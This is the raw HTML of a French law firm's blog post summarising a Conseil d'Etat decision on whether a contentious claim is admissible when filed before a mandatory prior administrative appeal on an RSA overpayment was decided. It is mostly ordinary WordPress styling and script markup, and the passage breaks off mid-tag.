<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CLora%3Aregular%2Citalic%2C700%2C700italic&#038;subset=cyrillic-ext%2Cvietnamese%2Clatin%2Ccyrillic%2Cgreek-ext%2Clatin-ext%2Cgreek&#038;ver=6.9' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='ihc_font_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/font-awesome.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_front_end_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_templates_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/templates.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_select2_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/select2.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_iziModal-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/iziModal.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://ahavocats.fr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/12yr6k7a/2roky.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<!-- <link rel='stylesheet' id='cmplz-general-css' href='https://ahavocats.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765999383' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://ahavocats.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gdlr-core-plugin-css' href='https://ahavocats.fr/wp-content/plugins/goodlayers-core/plugins/combine/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://ahavocats.fr/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='kleanity-style-core-css' href='https://ahavocats.fr/wp-content/themes/kleanity/css/style-core.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='kleanity-custom-style-css' href='https://ahavocats.fr/wp-content/uploads/kleanity-style-custom.css?1617353641&#038;ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/862ni6ff/2roky.css" media="all"/>
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dkpdf-frontend-css' href='https://ahavocats.fr/wp-content/plugins/dk-pdf/build/frontend-style.css?ver=2.3.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/8at2xoxj/bx8sn.css" media="all"/>
<!--n2css--><!--n2js--><script src='//ahavocats.fr/wp-content/cache/wpfc-minified/qkwkfv5m/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script> -->
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ahavocats.fr","hash_tracking":"false","v4_id":"G-5KTDMWPCFJ"};/* ]]> */
</script>
<script src='//ahavocats.fr/wp-content/cache/wpfc-minified/dj5i29t4/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://ahavocats.fr/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Abandonner","logging_out":"Vous \u00eates d\u00e9connect\u00e9.","continue":"Continuer","cancel":"Annuler","ok":"OK","close_account":"Fermer votre compte\u00a0?","close_account_warning":"Votre compte sera ferm\u00e9 et toutes les donn\u00e9es seront d\u00e9finitivement supprim\u00e9es et ne pourront pas \u00eatre r\u00e9cup\u00e9r\u00e9es. Confirmez-vous\u00a0?","are_you_sure":"Confirmez-vous\u00a0?","policy_disagree":"En n\u2019\u00e9tant pas d\u2019accord, vous n\u2019aurez plus acc\u00e8s \u00e0 notre site et serez d\u00e9connect\u00e9."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script src='//ahavocats.fr/wp-content/cache/wpfc-minified/g23bx54l/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/gdpr/dist/js/public.js?ver=2.1.2" id="gdpr-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/select2.min.js" id="ihc-select2-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery-ui.min.js" id="ihc-jquery-ui-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.form.js" id="ihc-jquery_form_module-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.uploadfile.min.js" id="ihc-jquery_upload_file-js"></script> -->
<script type="text/javascript" id="ihc-front_end_js-js-extra">
/* <![CDATA[ */
var ihc_site_url = "https://ahavocats.fr";
var ihc_translated_labels = "{\"delete_level\":\"Are you sure you want to delete this level?\",\"cancel_level\":\"Are you sure you want to cancel this level?\"}";
//# sourceURL=ihc-front_end_js-js-extra
/* ]]> */
</script>
<script src='//ahavocats.fr/wp-content/cache/wpfc-minified/d2fb0444/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/functions.js" id="ihc-front_end_js-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/printThis.js" id="ihc-print-this-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/iziModal.min.js" id="ihc_iziModal_js-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script> -->
<link rel="https://api.w.org/" href="https://ahavocats.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ahavocats.fr/wp-json/wp/v2/posts/7363" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahavocats.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ahavocats.fr/?p=7363' />
<style type="text/css" id="simple-css-output">.cropControls { display: none !important;}.ihc-ap-top-theme-4 .ihc-middle-side { float: none; max-width: inherit; margin-top: -50px;margin-left: 0px !important; z-index: 1;}.ihc-register-9 .iump-form-line-register input[type=text]:hover, .ihc-register-9 .iump-form-line-register input[type=password]:hover, .ihc-register-9 .iump-form-line-register input[type=number]:hover, .ihc-register-9 .iump-form-line-register textarea:hover, .ihc-register-9 .iump-form-line-register select:hover, .ihc-register-9 .iump-form-line-register .select2-selection:hover, .ihc-register-9 .iump-form-line-register input[type=text]:focus, .ihc-register-9 .iump-form-line-register input[type=password]:focus, .ihc-register-9 .iump-form-line-register input[type=number]:focus, .ihc-register-9 .iump-form-line-register textarea:focus, .ihc-register-9 .iump-form-line-register select:focus, .ihc-register-9 .iump-form-line-register .select2-selection:focus, .ihc-register-9 .iump-form-line-register select:checked { border-color: #ffffff; background-color: #fff; box-shadow: 2px 0px 30px rgba(0,0,0,0.1); -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1); -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);}.ihc-register-9 .iump-form-line-register input[type=text], .ihc-register-9 .iump-form-line-register input[type=password], .ihc-register-9 .iump-form-line-register input[type=number], .ihc-register-9 .iump-form-line-register textarea, .ihc-register-9 .iump-form-line-register select, .ihc-register-9 .iump-form-line-register .select2-selection { border: 0px solid rgba(0, 0, 0, 0.1); border: 1px solid rgba(0, 0, 0, 0.15); border-radius: 0px !important; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-bottom-right-radius: 0px !important; border-bottom-left-radius: 0px !important; color: #555; background-color: transparent; padding: 8px 10px 7px; display: block; width: 100%; font-family: Helvetica, sans-serif, 'Trebuchet MS'; font-size: 14px; min-height: 36px; text-align: left; border-radius: 45px !important; -webkit-border-radius: 0px !important; -moz-border-radius: 0px !important; -o-border-radius: 0px !important; box-shadow: 2px 0px 30px rgba(0,0,0,0); -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0); -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0); -webkit-transition: all 0.3s linear 0s; -moz-transition: all 0.3s linear 0s; -ms-transition: all 0.3s linear 0s; -o-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s;}.ihc-ap-theme-3 .ihc-ap-wrap h3 { font-size: 30px; font-weight: 700; margin-bottom: 15px; color: #043d53 !important;}.ihc-login-template-11 .impu-form-links-pass a { color: #ceb460 !important;}.ihc-ap-top-theme-4 .ihc-user-page-top-ap-background { height: 300px; top: 0; background-image: none !important; background-color: #053d54 !important; background-image: none !important; background-image: none !important; z-index: -2;}.ihc-ap-top-theme-4 .ihc-user-page-avatar { padding-right: 0px; max-width: 210px; display: none !important;}.ihc-login-template-11 .impu-form-submit input { width: 80%; font-family: Helvetica, sans-serif, 'Trebuchet MS'; border: 0px !important;}.ihc-login-template-11 .impu-form-submit input:hover { width: 85%; background-color: #053d54 !important; color: #fff;}.ihc-login-template-11 .impu-form-links { display: none !important; line-height: 20px; margin-top: 10px;}.ihc-login-template-11 .impu-form-line-fr:hover, .ihc-login-template-11 .impu-form-line-fr:checked { border-color: #ffffff; background-color: #fff; box-shadow: 2px 0px 30px rgba(0,0,0,0.1); -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1); -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);}.kleanity-body .gdlr-core-body .gdlr-core-button a span,.gdlr-core-body .gdlr-core-button a span,.text-white a,.text-white a span { color: #fff;}</style>			<style>.cmplz-hidden {
display: none !important;
}</style><!--[if lt IE 9]>
<script src="https://ahavocats.fr/wp-content/themes/kleanity/js/html5.js"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-180x180.png" />
<meta name="msapplication-TileImage" content="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
}catch(d){console.log("Failure at Presize of Slider:"+d)}						
};</script>
<style type="text/css" id="wp-custom-css">
@media (min-width: 1500px) {
body:not(.page-template-page-centered) .gdlr-core-container,
body:not(.page-template-page-centered).kleanity-body-front .kleanity-container,
.kleanity-footer-wrapper .kleanity-container  {
max-width:1380px;
}
}
@media (min-width: 1800px) {
body:not(.page-template-page-centered) .gdlr-core-container,
body:not(.page-template-page-centered).kleanity-body-front .kleanity-container,
.kleanity-footer-wrapper .kleanity-container {
max-width:1680px;
}
}
label.es_shortcode_form_name {display: none !important;}
.es_lablebox {
padding-bottom: 0px;
margin-top: -10px;
}
input#es_txt_email {
height: 35px !important;
}
input#es_txt_name{
display: none;
}
ul.wpuf-form li label.wpuf-form-sub-label {
display: none !important;
}
.wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input[type=email], #form-preview-stage.wpuf-style ul.wpuf-form .wpuf-fields input[type=url], .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input[type=url], #form-preview-stage.wpuf-style ul.wpuf-form .wpuf-fields input[type=number], .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input[type=number], .wpuf-fields input[type=text] {
padding: 5px;
height: 40px !important;
}
ul.wpuf-form.form-label-above li .wpuf-label {
color: #717777;
}
#form-preview-stage.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit], .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit] {
border-color: #ceb460 !important;
color: #ffffff !important;
background: #ceb460 !important;
font-size: 14px!important;
font-weight: bold !important;
text-transform: uppercase;
letter-spacing: 0.8px !important;
padding: 15px 33px !important;
display: inline-block !important;
-webkit-appearance: none;
border-radius: 27px !important;
-moz-border-radius: 27px !important;
-webkit-border-radius: 27px !important;     text-shadow: none !important; box-shadow: none !important;}
.kleanity-navigation .client a {
color: #c49c63 !important;
}
.gdlr-core-body .gdlr-core-load-more, .gdlr-core-body .gdlr-core-button-with-border.gdlr-core-button-transparent {
color: #ffffff !important;
background-color: #ceb460 !important;
border: 0px !important;
}
.i4ewOd-pzNkMb-haAclf {
display: none !important;
}
.kleanity-page-title-wrap.kleanity-style-medium .kleanity-page-title-content {
padding-top: 180px;
padding-bottom: 116px;
}
.gdlr-core-blog-grid .gdlr-core-blog-content {
font-size: 15px;
color: #717777 !important;
}
.gdlr-core-blog-full .gdlr-core-blog-content {
margin-bottom: 20px;
font-size: 15px;
color: #717777 !important;
}
.kleanity-body p {
font-size: 15px;
color: #717777 !important;
}
.kleanity-blog-title-wrap {
height: 558px !important;
}
.gdlr-core-blog-grid .gdlr-core-excerpt-read-more {
display: none !important;
}
.gdlr-core-blog-title a, .kleanity-body .kleanity-single-article-title, .kleanity-body .kleanity-single-article-title a {
color: #343434;
font-size: 20px !important;
}
.kleanity-blog-title-wrap {
height: 558px !important;
}
.kleanity-blog-title-wrap .kleanity-single-article-title {
font-size: 57px !important;
}
.kleanity-comments-area .comment-respond {
display: none;
}
.kleanity-blog-info-wrapper .kleanity-blog-info {
display: none;
}
.kleanity-footer-wrapper {
font-size: 15px !important;
}
@media only screen and (max-device-width: 1024px) and (min-device-width: 768px) and (orientation: portrait) {
.gdlr-core-pbf-background {
background-attachment: scroll !important;
background-position: left center !important;
}
.texteipad {
margin-top: 100px;
}
#texteipad .gdlr-core-pbf-column-content-margin {
margin-top: 100px !important;
}
.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-button-color {
background-color: #ffffff;
width: 200px !important;}}
.gdlr-core-body .gdlr-core-button, .kleanity-body .kleanity-button, .kleanity-body input[type="button"], .kleanity-body input[type="submit"] {
color: #ffffff;
background: #ceb460;
font-size: 14px;
font-weight: bold;
text-transform: uppercase;
letter-spacing: 0.8px;
padding: 15px 33px;
display: inline-block;
-webkit-appearance: none;
border-radius: 27px;
-moz-border-radius: 27px;
-webkit-border-radius: 27px;
}
.kleanity-animate-fixed-navigation.kleanity-header-style-plain .kleanity-navigation .sf-menu > li > a {
padding-bottom: 10px !important;
line-height: 20px;
}
.wpcf7 .wpcf7-form-control .wpcf7-list-item {
display: block;
margin-bottom: 5px;
margin-left: 0px !important;
}
.kleanity-page-title-wrap.kleanity-style-medium .kleanity-page-title-content {
height: 455px !important;
}
.gdlr-core-button .gdlr-core-content {
font-size: 14px !important;
}
@media only screen and (max-width: 767px) {
.gdlr-core-pbf-wrapper-full-no-space .gdlr-core-item-pdlr {
padding-left: 0px;
padding-right: 0px;
padding-bottom: 0px;
}
.gdlr-core-pbf-wrapper {
clear: both;
padding: 60px 0px 0px;
position: relative;
}
.kleanity-page-title-wrap.kleanity-style-medium .kleanity-page-title {
font-size: 38px !important;
margin-top: 10px;
}
.kleanity-page-title-wrap {
max-height: 200px;
}
.kleanity-blog-title-wrap {
max-height: 200px !important;
}
.kleanity-body .kleanity-blog-title-wrap .kleanity-single-article-title {
color: #ffffff;
font-size: 38px !important;
}
}
@media only screen 
and (min-device-width: 1024px) 
and (max-device-width: 1366px) 
and (orientation: portrait) 
and (-webkit-min-device-pixel-ratio: 1.5) {
.kleanity-logo-inner {
max-width: 120px !important;
}
}
@media only screen 
and (min-device-width: 768px) 
and (max-device-width: 1024px) 
and (orientation: landscape) 
and (-webkit-min-device-pixel-ratio: 1.5) {
.kleanity-logo-inner {
max-width: 120px !important;
}
}
.kleanity-body .kleanity-single-article-title, .kleanity-body .kleanity-single-article-title a {
color: #343434;
font-size: 38px !important;
}		</style>
<!-- <link rel="stylesheet" href="https://ahavocats.fr/wp-content/themes/kleanity/style-frenchco.css" type="text/css" /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/eqis1wkk/2roky.css" media="all"/>
</head>
<body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-7363 single-format-standard wp-theme-kleanity gdlr-core-body kleanity-body kleanity-body-front kleanity-full  kleanity-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="kleanity-mobile-header-wrap" ><div class="kleanity-mobile-header kleanity-header-background kleanity-style-slide" id="kleanity-mobile-header" ><div class="kleanity-mobile-header-container kleanity-container" ><div class="kleanity-logo  kleanity-item-pdlr"><div class="kleanity-logo-inner"><a href="https://ahavocats.fr/" ><img src="https://ahavocats.fr/wp-content/uploads/2018/09/Logo.png" alt="Hourcabie, droit public, avocats" width="280" height="34" /></a></div></div><div class="kleanity-mobile-menu-right" ><div class="kleanity-mobile-menu" ><a class="kleanity-mm-menu-button kleanity-mobile-menu-button kleanity-mobile-button-hamburger" href="#kleanity-mobile-menu" ><span></span></a><div class="kleanity-mm-menu-wrap kleanity-navigation-font" id="kleanity-mobile-menu" data-slide="right" ><ul id="menu-hourcabie" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6279"><a href="https://ahavocats.fr/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6326"><a href="#">LE CABINET</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://ahavocats.fr/le-cabinet/">Qui sommes nous?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6327"><a href="https://ahavocats.fr/engagements-environnementaux-et-societaux/">Engagements environnementaux <br> et sociétaux</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://ahavocats.fr/nos-competences/">NOS COMPÉTENCES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://ahavocats.fr/equipe/">L&rsquo;ÉQUIPE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a href="https://ahavocats.fr/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://ahavocats.fr/contact/">CONTACT</a></li>
<li class="client menu-item menu-item-type-post_type menu-item-object-page menu-item-5445"><a href="https://ahavocats.fr/mon-compte/">COMPTE CLIENT</a></li>
</ul></div></div></div></div></div></div><div class="kleanity-body-outer-wrapper ">
<div class="kleanity-body-wrapper clearfix  kleanity-with-transparent-header kleanity-with-frame">
<div class="kleanity-header-background-transparent" >	
<header class="kleanity-header-wrap kleanity-header-style-plain  kleanity-style-menu-right kleanity-sticky-navigation kleanity-style-slide" >
<div class="kleanity-header-background" ></div>
<div class="kleanity-header-container  kleanity-header-full">
<div class="kleanity-header-container-inner clearfix">
<div class="kleanity-logo  kleanity-item-pdlr"><div class="kleanity-logo-inner"><a href="https://ahavocats.fr/" ><img src="https://ahavocats.fr/wp-content/uploads/2018/09/Logo.png" alt="Hourcabie, droit public, avocats" width="280" height="34" /></a></div></div>			<div class="kleanity-navigation kleanity-item-pdlr clearfix " >
<div class="kleanity-main-menu" id="kleanity-main-menu" ><ul id="menu-hourcabie-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6279 kleanity-normal-menu"><a href="https://ahavocats.fr/">Home</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6326 kleanity-normal-menu"><a href="#" class="sf-with-ul-pre">LE CABINET</a>
<ul class="sub-menu">
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388" data-size="60"><a href="https://ahavocats.fr/le-cabinet/">Qui sommes nous?</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6327" data-size="60"><a href="https://ahavocats.fr/engagements-environnementaux-et-societaux/">Engagements environnementaux <br> et sociétaux</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389 kleanity-normal-menu"><a href="https://ahavocats.fr/nos-competences/">NOS COMPÉTENCES</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390 kleanity-normal-menu"><a href="https://ahavocats.fr/equipe/">L&rsquo;ÉQUIPE</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224 kleanity-normal-menu"><a href="https://ahavocats.fr/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391 kleanity-normal-menu"><a href="https://ahavocats.fr/contact/">CONTACT</a></li>
<li  class="client menu-item menu-item-type-post_type menu-item-object-page menu-item-5445 kleanity-normal-menu"><a href="https://ahavocats.fr/mon-compte/">COMPTE CLIENT</a></li>
</ul><div class="kleanity-navigation-slide-bar" id="kleanity-navigation-slide-bar" ></div></div>			</div><!-- kleanity-navigation -->
</div><!-- kleanity-header-inner -->
</div><!-- kleanity-header-container -->
</header><!-- header --></div>	<div class="kleanity-page-wrapper" id="kleanity-page-wrapper" ><div class="kleanity-blog-title-wrap  kleanity-style-large" style="background-image: url(https://ahavocats.fr/wp-content/uploads/2021/04/shutterstock_1889907112-2-scaled.jpg) ;" ><div class="kleanity-header-transparent-substitute" ></div><div class="kleanity-blog-title-overlay"  ></div><div class="kleanity-blog-title-container kleanity-container" ><div class="kleanity-blog-title-content kleanity-item-pdlr"  ><header class="kleanity-single-article-head clearfix" ><div class="kleanity-single-article-head-right"><h1 class="kleanity-single-article-title">Recevabilité d’une demande contentieuse déposée avant que l’autorité administrative ait statuée sur un recours administratif préalable obligatoire</h1><div class="kleanity-blog-info-wrapper" ><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-date"><a href="https://ahavocats.fr/2021/06/25/">25 juin 2021</a></div><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-author"><span class="kleanity-head" >By</span><a href="https://ahavocats.fr/author/hourcabie-admin/" title="Articles par Hourcabie Avocats" rel="author">Hourcabie Avocats</a></div><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-category"><span class="kleanity-head" >In</span><a href="https://ahavocats.fr/category/actualites-du-cabinet/" rel="tag">Actualités du Cabinet</a><span class="gdlr-core-sep">,</span> <a href="https://ahavocats.fr/category/droit-public-general/" rel="tag">Droit public général</a></div><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-comment-number"><a href="https://ahavocats.fr/recevabilite-dune-demande-contentieuse-deposee-avant-que-lautorite-administrative-ait-statuee-sur-un-recours-administratif-prealable-obligatoire/#respond" >No comments</a></div></div></div></header></div></div></div>
<div class="kleanity-content-container kleanity-container"><div class=" kleanity-sidebar-wrap clearfix kleanity-line-height-0 kleanity-sidebar-style-right" ><div class=" kleanity-sidebar-center kleanity-column-40 kleanity-line-height" ><div class="kleanity-content-wrap kleanity-item-pdlr clearfix" ><div class="kleanity-content-area" ><article id="post-7363" class="post-7363 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites-du-cabinet category-droit-public-general">
<div class="kleanity-single-article" >
<div class="kleanity-single-article-content"></div>	</div><!-- kleanity-single-article -->
</article><!-- post-id -->
</div><div class="kleanity-page-builder-wrap kleanity-item-rvpdlr" ><div class="gdlr-core-page-builder-body"><div class="gdlr-core-pbf-section" ><div class="gdlr-core-pbf-section-container gdlr-core-container clearfix" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="text-transform: none ;"  ><h2><strong>Recevabilité d’une demande contentieuse déposée avant que l’autorité administrative ait statuée sur un recours administratif préalable obligatoire </strong></h2>
<p><strong>Dans le cadre de l’affaire commentée, le Conseil d’Etat vient préciser les conditions de recevabilité d’une demande contentieuse déposée avant que l’autorité administrative ait statué sur un recours administratif préalable obligatoire.</strong></p>
<h3><strong>A l’origine du litige, une disposition du code de l’action sociale et des familles instituant un recours administratif préalable obligatoire auprès du président du conseil du département. </strong></h3>
<p>Mme B.-D. s’est pourvue en cassation contre le jugement du Tribunal administratif de Nice rejetant comme irrecevables ses conclusions contre la décision de récupération d’un indu de revenu de solidarité active au motif qu’elle n’avait pas exercé un recours administratif préalable.</p>
<p>L’article L. 262-47 du code de l’action sociale et des familles prévoit effectivement que <u>toute réclamation dirigée contre une décision relative au revenu de solidarité active doit faire l’objet, préalablement à l’exercice d’un recours contentieux, d’un recours administratif auprès du président du conseil du département</u>.</p>
</div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdlr gdlr-core-item-pdb  gdlr-core-center-align"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ><a  class="gdlr-core-ilightbox gdlr-core-js " href="https://ahavocats.fr/wp-content/uploads/2021/06/shutterstock_1860565273-scaled.jpg"><img src="https://ahavocats.fr/wp-content/uploads/2021/06/shutterstock_1860565273-scaled.jpg" alt="" width="2560" height="1833" /><span class="gdlr-core-image-overlay "  ><i class="gdlr-core-image-overlay-icon gdlr-core-size-22 fa fa-search"  ></i></span></a></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdlr gdlr-core-item-pdb  gdlr-core-center-align"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ><a  class="gdlr-core-ilightbox gdlr-core-js " href="https://ahavocats.fr/wp-content/uploads/2021/04/shutterstock_1860565618-1-scaled.jpg"><img src="https://ahavocats.fr/wp-content/uploads/2021/04/shutterstock_1860565618-1-scaled.jpg" alt="" width="2560" height="1865" /><span class="gdlr-core-image-overlay "  ><i 